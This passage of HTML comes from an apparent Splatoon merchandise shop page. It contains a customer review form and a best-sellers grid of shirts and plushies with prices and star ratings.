  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://splatoonplushies.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="12" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="59">
    <a href="https://splatoonplushies.com/product/splatoon-3-game-octopus-unisex-pocketless-parallel-bars-sweatshirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/215/conversions/Splatoon-3-Game-2022-Unisex-Pocketless-Parallel-Bars-Sleeve-Sweatshirts-Women-Men-Hoodie-Harajuku-Streetwear-Fashion-small.jpg?w=250&amp;h=250"
                alt="Splatoon 3 Game Octopus Unisex Pocketless Parallel Bars Sweatshirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/splatoon-3-game-octopus-unisex-pocketless-parallel-bars-sweatshirts" class="capitalize hover:underline leading-3">Splatoon 3 Game Octopus Unisex Pocketless Parallel Bars Sweatshirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$39.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="58">
    <a href="https://splatoonplushies.com/product/splatoon-green-octopus-game-squid-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/216/conversions/Men-tshirt-SQUID-KAWAII-BLUE-Splatoon-T-Shirt-Printed-T-Shirt-tees-top-small.jpg?w=250&amp;h=250"
                alt="Splatoon Green Octopus Game Squid T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/splatoon-green-octopus-game-squid-t-shirt" class="capitalize hover:underline leading-3">Splatoon Green Octopus Game Squid T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="56">
    <a href="https://splatoonplushies.com/product/splatoon-2-chaos-shooting-inkling-game-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/202/conversions/Splatfest-T-Shirt-Splatoon-2-EU-Size-100-Cotton-Short-Sleeved-Basic-Tees-Tops-Final-Fest-small.png?w=250&amp;h=250"
                alt="Splatoon 2 Chaos Shooting Inkling Game T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/splatoon-2-chaos-shooting-inkling-game-t-shirt" class="capitalize hover:underline leading-3">Splatoon 2 Chaos Shooting Inkling Game T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="48">
    <a href="https://splatoonplushies.com/product/33cm-colorful-7-styles-squid-octopus-splatoon-inkling-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/152/conversions/New-33cm-Splatoon-Inkling-Plush-Toy-Anime-Orange-Red-Inkling-Kawaii-Animal-Pollow-Cushion-Soft-Stuffed-small.jpg?w=250&amp;h=250"
                alt="33cm Colorful 7 Styles Squid Octopus Splatoon Inkling Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/33cm-colorful-7-styles-squid-octopus-splatoon-inkling-plush" class="capitalize hover:underline leading-3">33cm Colorful 7 Styles Squid Octopus Splatoon Inkling Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
